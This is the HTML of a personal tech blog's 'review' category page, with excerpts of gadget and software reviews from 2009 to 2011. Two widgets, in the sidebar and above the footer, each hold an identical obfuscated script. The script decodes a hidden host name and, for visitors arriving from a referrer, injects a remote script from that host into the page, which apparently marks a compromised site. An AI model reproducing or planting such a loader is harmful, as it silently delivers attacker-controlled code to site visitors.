<li id="menu-item-2481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2481"><a href="https://theprofessornotes.com/archives/category/technology">Technology<span class="menu-description">cool new toys, fun software, or technology that I think might change the world (or be a colossal waste of time!)</span></a>
<ul class="sub-menu">
	<li id="menu-item-2473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2473"><a href="https://theprofessornotes.com/archives/category/reviews">Reviews</a></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2477"><a href="https://theprofessornotes.com/archives/category/software">software</a></li>
	<li id="menu-item-2466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2466"><a href="https://theprofessornotes.com/archives/category/podcast">Podcast</a></li>
	<li id="menu-item-2467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2467"><a href="https://theprofessornotes.com/archives/category/podcasting">podcasting</a></li>
	<li id="menu-item-2476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2476"><a href="https://theprofessornotes.com/archives/category/social-networking">Social Networking</a></li>
</ul>
</li>
                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://theprofessornotes.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- engage-mag-menu-container -->
                </header><!-- #masthead -->
        

    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='engage-mag-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://theprofessornotes.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">review</span><meta itemprop="position" content="2" /></li></ul></div></div></div>                </div>
                
            <header class="page-header">
                <h1 class="page-title">Category: <span>review</span></h1>            </header><!-- .page-header -->


            <div class="ct-post-list">
                <div class='engage-mag-article-wrapper clearfix '><article id="post-1860" class="post-1860 post type-post status-publish format-standard hentry category-review category-reviews category-technology tag-android tag-powerpoint tag-ppt-remote tag-presentation-tools tag-review one-column" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="engage-mag-content-container engage-mag-no-thumbnail">
                <div class="engage-mag-content-area">
            <header class="entry-header text-center">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-17" href="https://theprofessornotes.com/archives/category/review"  rel="category tag">review</a> <a class="ct-cat-item-27" href="https://theprofessornotes.com/archives/category/reviews"  rel="category tag">Reviews</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://theprofessornotes.com/archives/1860" rel="bookmark">Use your Android for a Remote for PowerPoint</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/1860" rel="bookmark"><time class="entry-date published updated" datetime="2011-04-12T07:22:02-05:00">April 12, 2011</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>3 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Continuing on my recent vein of discussing Presentations, I wanted to share with you my latest find.  (Bottom line: I highly recommend it.) I used</p>

                                        <p><a href="https://theprofessornotes.com/archives/1860" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i><a href="https://theprofessornotes.com/archives/tag/android" rel="tag">Android</a>, <a href="https://theprofessornotes.com/archives/tag/powerpoint" rel="tag">powerpoint</a>, <a href="https://theprofessornotes.com/archives/tag/ppt-remote" rel="tag">PPT Remote</a>, <a href="https://theprofessornotes.com/archives/tag/presentation-tools" rel="tag">Presentation Tools</a>, <a href="https://theprofessornotes.com/archives/tag/review" rel="tag">review</a></span>            </footer><!-- .entry-footer -->

                    </div> <!-- .engage-mag-content-area -->
    </div> <!-- .engage-mag-content-container -->
</article><!-- #post-1860 -->
<article id="post-1772" class="post-1772 post type-post status-publish format-standard hentry category-podcast category-review category-reviews category-software category-technology tag-bruce-schneier-security tag-open-source tag-real-tech-for-real-people tag-rtfrp tag-sofrtware tag-technology one-column" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="engage-mag-content-container engage-mag-no-thumbnail">
                <div class="engage-mag-content-area">
            <header class="entry-header text-center">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-2" href="https://theprofessornotes.com/archives/category/podcast"  rel="category tag">Podcast</a> <a class="ct-cat-item-17" href="https://theprofessornotes.com/archives/category/review"  rel="category tag">review</a> <a class="ct-cat-item-27" href="https://theprofessornotes.com/archives/category/reviews"  rel="category tag">Reviews</a> <a class="ct-cat-item-32" href="https://theprofessornotes.com/archives/category/software"  rel="category tag">software</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://theprofessornotes.com/archives/1772" rel="bookmark">Review:  Password Safe</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/1772" rel="bookmark"><time class="entry-date published updated" datetime="2010-11-12T09:30:55-05:00">November 12, 2010</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>1 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>In this video for Real Tech for Real People I review, and demonstrate, Password Safe.  This is a great program for creating, storing, and accessing</p>

                                        <p><a href="https://theprofessornotes.com/archives/1772" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i><a href="https://theprofessornotes.com/archives/tag/bruce-schneier-security" rel="tag">Bruce Schneier. Security</a>, <a href="https://theprofessornotes.com/archives/tag/open-source" rel="tag">open source</a>, <a href="https://theprofessornotes.com/archives/tag/real-tech-for-real-people" rel="tag">Real Tech for Real People</a>, <a href="https://theprofessornotes.com/archives/tag/rtfrp" rel="tag">RTFRP</a>, <a href="https://theprofessornotes.com/archives/tag/sofrtware" rel="tag">sofrtware</a>, <a href="https://theprofessornotes.com/archives/tag/technology" rel="tag">Technology</a></span>            </footer><!-- .entry-footer -->

                    </div> <!-- .engage-mag-content-area -->
    </div> <!-- .engage-mag-content-container -->
</article><!-- #post-1772 -->
<article id="post-1762" class="post-1762 post type-post status-publish format-standard hentry category-commentary category-review category-technology tag-real-tech-for-real-people tag-review tag-rtfrp tag-video-facebook tag-webcammax one-column" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="engage-mag-content-container engage-mag-no-thumbnail">
                <div class="engage-mag-content-area">
            <header class="entry-header text-center">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-17" href="https://theprofessornotes.com/archives/category/review"  rel="category tag">review</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://theprofessornotes.com/archives/1762" rel="bookmark">Review:  WebCamMax</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/1762" rel="bookmark"><time class="entry-date published" datetime="2010-11-04T12:51:01-05:00" itemprop="datePublished">November 4, 2010</time><time class="updated" datetime="2010-11-04T12:55:53-05:00" itemprop="dateModified">November 4, 2010</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>4 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>I have been using WebCamMax[1. Disclosure: by writing this review I will be receiving a 1 year license to their product.  I have already paid</p>

                                        <p><a href="https://theprofessornotes.com/archives/1762" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i><a href="https://theprofessornotes.com/archives/tag/real-tech-for-real-people" rel="tag">Real Tech for Real People</a>, <a href="https://theprofessornotes.com/archives/tag/review" rel="tag">review</a>, <a href="https://theprofessornotes.com/archives/tag/rtfrp" rel="tag">RTFRP</a>, <a href="https://theprofessornotes.com/archives/tag/video-facebook" rel="tag">video Facebook</a>, <a href="https://theprofessornotes.com/archives/tag/webcammax" rel="tag">WebCamMax</a></span>            </footer><!-- .entry-footer -->

                    </div> <!-- .engage-mag-content-area -->
    </div> <!-- .engage-mag-content-container -->
</article><!-- #post-1762 -->
<article id="post-1372" class="post-1372 post type-post status-publish format-standard hentry category-review category-technology tag-amazon tag-amazon-kindle tag-android tag-kindle tag-nook one-column" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="engage-mag-content-container engage-mag-no-thumbnail">
                <div class="engage-mag-content-area">
            <header class="entry-header text-center">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-17" href="https://theprofessornotes.com/archives/category/review"  rel="category tag">review</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://theprofessornotes.com/archives/1372" rel="bookmark">Kindle for Android Updated! Kindle again FTW!</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/1372" rel="bookmark"><time class="entry-date published" datetime="2010-09-24T14:37:25-05:00" itemprop="datePublished">September 24, 2010</time><time class="updated" datetime="2010-09-24T14:53:06-05:00" itemprop="dateModified">September 24, 2010</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>3 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>It should be no surprise to my readers that I am a big fan of the Kindle writ large&#8211;that is, the Kindle as an ebook</p>

                                        <p><a href="https://theprofessornotes.com/archives/1372" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i><a href="https://theprofessornotes.com/archives/tag/amazon" rel="tag">Amazon</a>, <a href="https://theprofessornotes.com/archives/tag/amazon-kindle" rel="tag">Amazon Kindle</a>, <a href="https://theprofessornotes.com/archives/tag/android" rel="tag">Android</a>, <a href="https://theprofessornotes.com/archives/tag/kindle" rel="tag">Kindle</a>, <a href="https://theprofessornotes.com/archives/tag/nook" rel="tag">Nook</a></span>            </footer><!-- .entry-footer -->

                    </div> <!-- .engage-mag-content-area -->
    </div> <!-- .engage-mag-content-container -->
</article><!-- #post-1372 -->
<article id="post-1089" class="post-1089 post type-post status-publish format-standard hentry category-review category-technology tag-apple tag-apple-tablet tag-ipad tag-technology one-column" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="engage-mag-content-container engage-mag-no-thumbnail">
                <div class="engage-mag-content-area">
            <header class="entry-header text-center">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-17" href="https://theprofessornotes.com/archives/category/review"  rel="category tag">review</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://theprofessornotes.com/archives/1089" rel="bookmark">iPad problems? Okay, a couple&#8230;</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/1089" rel="bookmark"><time class="entry-date published" datetime="2010-04-14T15:33:39-05:00" itemprop="datePublished">April 14, 2010</time><time class="updated" datetime="2010-04-25T12:03:12-05:00" itemprop="dateModified">April 25, 2010</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>3 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>I have been running the ipad through it&#8217;s paces the past week and have generally enjoyed it.  I think the weight is really &#8220;perfect&#8221; to</p>

                                        <p><a href="https://theprofessornotes.com/archives/1089" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i><a href="https://theprofessornotes.com/archives/tag/apple" rel="tag">apple</a>, <a href="https://theprofessornotes.com/archives/tag/apple-tablet" rel="tag">Apple tablet</a>, <a href="https://theprofessornotes.com/archives/tag/ipad" rel="tag">iPad</a>, <a href="https://theprofessornotes.com/archives/tag/technology" rel="tag">Technology</a></span>            </footer><!-- .entry-footer -->

                    </div> <!-- .engage-mag-content-area -->
    </div> <!-- .engage-mag-content-container -->
</article><!-- #post-1089 -->
<article id="post-1079" class="post-1079 post type-post status-publish format-standard hentry category-review category-reviews category-technology tag-belkin tag-case tag-ipad tag-review one-column" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="engage-mag-content-container engage-mag-no-thumbnail">
                <div class="engage-mag-content-area">
            <header class="entry-header text-center">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-17" href="https://theprofessornotes.com/archives/category/review"  rel="category tag">review</a> <a class="ct-cat-item-27" href="https://theprofessornotes.com/archives/category/reviews"  rel="category tag">Reviews</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://theprofessornotes.com/archives/1079" rel="bookmark">iPad Case:  Belkin Grip Swell review</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/1079" rel="bookmark"><time class="entry-date published" datetime="2010-04-08T13:25:31-05:00" itemprop="datePublished">April 8, 2010</time><time class="updated" datetime="2010-04-25T12:20:19-05:00" itemprop="dateModified">April 25, 2010</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>2 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>I purchased the Belkin Grip Swell case for the iPad.  It&#8217;s is a neoprene silicone case that surrounds the iPad but leaves the screen available</p>

                                        <p><a href="https://theprofessornotes.com/archives/1079" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i><a href="https://theprofessornotes.com/archives/tag/belkin" rel="tag">Belkin</a>, <a href="https://theprofessornotes.com/archives/tag/case" rel="tag">Case</a>, <a href="https://theprofessornotes.com/archives/tag/ipad" rel="tag">iPad</a>, <a href="https://theprofessornotes.com/archives/tag/review" rel="tag">review</a></span>            </footer><!-- .entry-footer -->

                    </div> <!-- .engage-mag-content-area -->
    </div> <!-- .engage-mag-content-container -->
</article><!-- #post-1079 -->
<article id="post-1040" class="post-1040 post type-post status-publish format-standard hentry category-review category-reviews category-technology tag-iphone tag-mophie tag-technology one-column" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="engage-mag-content-container engage-mag-no-thumbnail">
                <div class="engage-mag-content-area">
            <header class="entry-header text-center">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-17" href="https://theprofessornotes.com/archives/category/review"  rel="category tag">review</a> <a class="ct-cat-item-27" href="https://theprofessornotes.com/archives/category/reviews"  rel="category tag">Reviews</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://theprofessornotes.com/archives/1040" rel="bookmark">Review: Mophie for iPhone 3G (and 3Gs)</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/1040" rel="bookmark"><time class="entry-date published" datetime="2010-04-04T20:37:28-05:00" itemprop="datePublished">April 4, 2010</time><time class="updated" datetime="2010-04-05T11:29:46-05:00" itemprop="dateModified">April 5, 2010</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>3 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>I am rather late to the party for getting the Mophie for my iPhone, but I am here to tell ya, it has been a</p>

                                        <p><a href="https://theprofessornotes.com/archives/1040" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i><a href="https://theprofessornotes.com/archives/tag/iphone" rel="tag">iPhone</a>, <a href="https://theprofessornotes.com/archives/tag/mophie" rel="tag">Mophie</a>, <a href="https://theprofessornotes.com/archives/tag/technology" rel="tag">Technology</a></span>            </footer><!-- .entry-footer -->

                    </div> <!-- .engage-mag-content-area -->
    </div> <!-- .engage-mag-content-container -->
</article><!-- #post-1040 -->
<article id="post-1037" class="post-1037 post type-post status-publish format-standard hentry category-review category-reviews category-technology tag-reviews tag-sd-to-cf-adapter tag-technology one-column" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="engage-mag-content-container engage-mag-no-thumbnail">
                <div class="engage-mag-content-area">
            <header class="entry-header text-center">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-17" href="https://theprofessornotes.com/archives/category/review"  rel="category tag">review</a> <a class="ct-cat-item-27" href="https://theprofessornotes.com/archives/category/reviews"  rel="category tag">Reviews</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://theprofessornotes.com/archives/1037" rel="bookmark">Products I really, really like&#8230;</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/1037" rel="bookmark"><time class="entry-date published updated" datetime="2010-04-04T19:07:34-05:00">April 4, 2010</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>2 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>My brother posted links to some of his favorite products and apps over at his blog, so I thought I would do the same.  Who</p>

                                        <p><a href="https://theprofessornotes.com/archives/1037" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i><a href="https://theprofessornotes.com/archives/tag/reviews" rel="tag">Reviews</a>, <a href="https://theprofessornotes.com/archives/tag/sd-to-cf-adapter" rel="tag">SD to CF Adapter</a>, <a href="https://theprofessornotes.com/archives/tag/technology" rel="tag">Technology</a></span>            </footer><!-- .entry-footer -->

                    </div> <!-- .engage-mag-content-area -->
    </div> <!-- .engage-mag-content-container -->
</article><!-- #post-1037 -->
<article id="post-836" class="post-836 post type-post status-publish format-standard hentry category-review category-technology tag-hd-video tag-kodak-zi8 tag-review tag-video one-column" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="engage-mag-content-container engage-mag-no-thumbnail">
                <div class="engage-mag-content-area">
            <header class="entry-header text-center">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-17" href="https://theprofessornotes.com/archives/category/review"  rel="category tag">review</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://theprofessornotes.com/archives/836" rel="bookmark">Kodak zi8 &#8220;Hands On&#8221; Review from a friend</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/836" rel="bookmark"><time class="entry-date published" datetime="2009-12-21T09:30:40-05:00" itemprop="datePublished">December 21, 2009</time><time class="updated" datetime="2009-12-21T09:30:54-05:00" itemprop="dateModified">December 21, 2009</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>2 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>I just posted this morning about the Kodak Zi8 HD Pocket Video Camera and the fact that you cannot buy one anywhere, nationwide.  Oh, and</p>

                                        <p><a href="https://theprofessornotes.com/archives/836" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i><a href="https://theprofessornotes.com/archives/tag/hd-video" rel="tag">HD Video</a>, <a href="https://theprofessornotes.com/archives/tag/kodak-zi8" rel="tag">Kodak zi8</a>, <a href="https://theprofessornotes.com/archives/tag/review" rel="tag">review</a>, <a href="https://theprofessornotes.com/archives/tag/video" rel="tag">Video</a></span>            </footer><!-- .entry-footer -->

                    </div> <!-- .engage-mag-content-area -->
    </div> <!-- .engage-mag-content-container -->
</article><!-- #post-836 -->
<article id="post-641" class="post-641 post type-post status-publish format-standard hentry category-life category-review category-technology tag-amazon tag-amazoncom tag-clippings tag-highlights tag-kindle one-column" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="engage-mag-content-container engage-mag-no-thumbnail">
                <div class="engage-mag-content-area">
            <header class="entry-header text-center">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-29" href="https://theprofessornotes.com/archives/category/life"  rel="category tag">Life</a> <a class="ct-cat-item-17" href="https://theprofessornotes.com/archives/category/review"  rel="category tag">review</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://theprofessornotes.com/archives/641" rel="bookmark">Amazon Kindle&#8217;s Clippings Helper &#8211; review</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/641" rel="bookmark"><time class="entry-date published" datetime="2009-05-29T08:39:12-05:00" itemprop="datePublished">May 29, 2009</time><time class="updated" datetime="2009-06-12T08:44:29-05:00" itemprop="dateModified">June 12, 2009</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>2 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>UPDATED: 11 Jun 2009.   They have actually added a &#8220;view all on one page&#8221; feature. Go Amazon! A couple posts back I noted an</p>

                                        <p><a href="https://theprofessornotes.com/archives/641" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i><a href="https://theprofessornotes.com/archives/tag/amazon" rel="tag">Amazon</a>, <a href="https://theprofessornotes.com/archives/tag/amazoncom" rel="tag">amazon.com</a>, <a href="https://theprofessornotes.com/archives/tag/clippings" rel="tag">Clippings</a>, <a href="https://theprofessornotes.com/archives/tag/highlights" rel="tag">highlights</a>, <a href="https://theprofessornotes.com/archives/tag/kindle" rel="tag">Kindle</a></span>            </footer><!-- .entry-footer -->

                    </div> <!-- .engage-mag-content-area -->
    </div> <!-- .engage-mag-content-container -->
</article><!-- #post-641 -->
</div><div class='candid-pagination'>
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://theprofessornotes.com/archives/category/review/page/2">2</a>
<a class="next page-numbers" href="https://theprofessornotes.com/archives/category/review/page/2">Next</a></div>
	</nav></div>            </div>
            
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="widget_text sidebar-widget-container"><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
    <div class="ct-above-footer">
        <div class="container-inner">
            <section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>        </div>
    </div>
            <div class="ct-missed-block widget" style="background-color: #fafafa; color: #000;"">
            <div class="container-inner">
                            <h2 class="widget-title"> You May Have Missed </h2>
                                            <div class="ct-grid-post clearfix">
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2681">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="Real Conservative?" decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-29" href="https://theprofessornotes.com/archives/category/life"  rel="category tag">Life</a> <a class="ct-cat-item-4" href="https://theprofessornotes.com/archives/category/politics"  rel="category tag">Politics</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2681"
                                           style="color: #000;">Was I wrong?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2681" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2025-12-18T09:42:46-05:00" itemprop="datePublished">December 18, 2025</time><time class="updated" datetime="2025-12-18T09:46:45-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2632">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2632"
                                           style="color: #000;">Is the Writers Strike Fundamentally Doomed?</a>
                                    </h3>
                                                                            <div class="post-meta">
